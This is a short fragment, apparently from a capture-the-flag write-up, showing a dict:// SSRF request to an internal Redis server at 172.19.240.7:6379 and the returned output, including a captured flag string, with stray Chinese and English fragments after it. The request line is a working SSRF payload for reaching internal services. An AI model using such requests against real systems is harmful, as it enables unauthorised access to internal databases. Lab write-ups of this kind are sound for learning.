 Submit
dict://172.19.240.7:6379/get flag 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$42
meetsec2{2b7cc5b73fe867cc83546583b858c8ab}
+OK
you somewhe
你前往远方